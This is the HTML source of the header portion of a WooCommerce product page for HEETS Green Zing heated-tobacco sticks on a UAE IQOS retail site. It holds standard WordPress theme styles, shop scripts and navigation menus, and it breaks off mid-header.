<link rel='stylesheet' id='wd-accordion-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-products-shadow-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-products-shadow.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://heetsabudhabi.ae/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=8.3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://heetsabudhabi.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.9" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://heetsabudhabi.ae/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.9" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://heetsabudhabi.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heetsabudhabi.ae/wp-json/wp/v2/product/6681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heetsabudhabi.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://heetsabudhabi.ae/?p=6681' />
<meta name="google-site-verification" content="ME0-mp4MezRYM3OOUJu_Tv1Lvy4XIILimleoLCjGglg" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://heetsabudhabi.ae/wp-content/uploads/2023/10/cropped-heeta-abu-dhabi-logo-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_287588-css" data-type="wd-style-header_287588">
				:root{
	--wd-top-bar-h: 80px;
	--wd-top-bar-sm-h: 80px;
	--wd-top-bar-sticky-h: 60px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 95px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 19px;
}

.whb-top-bar .wd-dropdown:after {
	height: 30px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-top-bar .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(51, 144, 89, 1);
}

.whb-general-header {
	border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//heetsabudhabi.ae/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #83b735;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


.wd-page-title {
background-color: #0a0a0a;
}

			</style>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://heetsabudhabi.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://heetsabudhabi.ae/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://heetsabudhabi.ae/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-6681 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-categories" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_287588 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-y4ro7npestv02kyrww49 wd-inline"><div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong>Instant Delivery | Free Shipping on 400AED | Instant Delivery | Cash on Delivery All UAE | 1 to 2hrs in dubai</strong></div>
</div></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/&media=https://heetsabudhabi.ae/wp-content/uploads/2020/11/1-14.jpeg&description=HEETS+GREEN+ZING" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://heetsabudhabi.ae/product/best-iqos-heets-green-zing-10pack/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		<div class="wd-header-divider wd-full-height whb-aik22afewdiur23h71ba"></div>

<nav class="wd-header-nav wd-header-secondary-nav whb-qyxd33agi52wruenrb9t text-right wd-full-height" role="navigation" aria-label="Top Bar Right">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-6805" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-6805 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li>
<li id="menu-item-6804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6804 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li>
<li id="menu-item-6803" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6803 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
</ul></nav>
<div class="wd-header-divider wd-full-height whb-hvo7pk2f543doxhr21h5"></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="whb-space-element whb-s1rlolz0n0phlfvugb80 " style="width:10px;"></div>

<div class="wd-header-text reset-last-child whb-k5908uxaryhwnjik0sug wd-inline"><strong>Instant Delivery | Free Shipping on 400AED | Instant Delivery | Cash on Delivery All UAE | 1 to 2hrs in dubai</strong></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://heetsabudhabi.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 220px;" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com" loading="lazy"/>
</picture>
	</a>
					<a href="https://heetsabudhabi.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 220px;">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com"/>
</picture>
		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-categories" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7760 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-terea-abu-dhabi/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ILUMA TEREA Abu Dhabi</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7864 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-one/" class="woodmart-nav-link">IQOS ILUMA ONE Abu Dhabi</a></li>
	<li id="menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7761 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-kit/" class="woodmart-nav-link">IQOS ILUMA KIT</a></li>
	<li id="menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7762 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-iluma-abu-dhabi-prime-kit/" class="woodmart-nav-link">IQOS ILUMA PRIME KIT Abu Dhabi</a></li>
	<li id="menu-item-9651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9651 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/lambda-i8/" class="woodmart-nav-link">LAMBDA I8</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7763 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-abudhabi/" class="woodmart-nav-link"><span class="nav-link-text">TEREA Abu Dhabi, TEREA for Iluma</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-9084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9084 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-kazakhstan/" class="woodmart-nav-link">TEREA KAZAKHSTAN</a></li>
	<li id="menu-item-8468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8468 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-indonesia/" class="woodmart-nav-link">TEREA INDONESIA</a></li>
	<li id="menu-item-9107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9107 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-japan/" class="woodmart-nav-link">TEREA JAPAN</a></li>
	<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9018 item-level-1 wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/terea-uae/" class="woodmart-nav-link">TEREA UAE</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/heets-classic/" class="woodmart-nav-link"><span class="nav-link-text">HEETS CLASSIC</span></a></li>
<li id="menu-item-7229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7229 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://heetsabudhabi.ae/product-category/iqos-accessories/" class="woodmart-nav-link"><span class="nav-link-text">IQOS ACCESSORIES</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://heetsabudhabi.ae/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="Search">
	<a href="#" rel="nofollow" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>

	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://heetsabudhabi.ae/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://heetsabudhabi.ae/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo">
	<a href="https://heetsabudhabi.ae/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<picture style="max-width: 179px;" loading="lazy">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
<img src="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg" alt="heetsabudhabi.com" loading="lazy"/>
</picture>
	</a>
					<a href="https://heetsabudhabi.ae/" class="wd-logo wd-sticky-logo" rel="home">
			<picture style="max-width: 179px;">
<source type="image/webp" srcset="https://heetsabudhabi.ae/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-08-at-10.19.00-PM.jpeg.webp"/>
